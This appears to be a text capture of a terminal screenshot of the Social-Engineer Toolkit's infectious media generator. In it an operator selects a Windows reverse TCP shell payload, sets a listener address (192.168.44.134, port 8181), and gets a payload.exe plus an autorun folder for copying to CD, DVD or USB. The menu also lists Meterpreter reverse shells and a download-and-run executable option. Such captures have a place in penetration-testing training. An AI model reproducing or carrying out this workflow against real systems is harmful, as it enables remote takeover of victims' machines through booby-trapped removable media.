 Terminal
File Edit View Search Terminal Help
1) File-Format Exploits
2) Standard Metasploit Executable
99) Return to Main Menu
set:infectious>2
1) Windows Shell Reverse_TCP Spawn a command shell on victim and send back to attacker
2) Windows Reverse_TCP Meterpreter Spawn a meterpreter shell on victim and send back to attacker
3) Windows Reverse_TCP VNC DLL Spawn a VNC server on victim and send back to attacker
4) Windows Shell Reverse_TCP X64 Windows X64 Command Shell, Reverse TCP Inline
5) Windows Meterpreter Reverse_TCP X64 Connect back to the attacker (Windows x64), Meterpreter
6) Windows Meterpreter Egress Buster Spawn a meterpreter shell and find a port home via multiple ports
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP using SSL and use Meterpreter
8) Windows Meterpreter Reverse DNS Use a hostname instead of an IP address and use Reverse Meterpreter
9) Download/Run your Own Executable Downloads an executable and runs it
set:payloads>1
set:payloads> IP address for the payload listener (LHOST):192.168.44.134
set:payloads> Enter the PORT for the reverse listener:8181
[*] Generating the payload.. please be patient.
[*] Payload has been exported to the default SET directory located under: /root/.set//payload.exe
[*] Your attack has been created in the SET home directory (/root/.set/) folder 'autorun'
[*] Note a backup copy of template.pdf is also in /root/.set/template.pdf if needed.
[-] Copy the contents of the folder to a CD/DVD/USB to autorun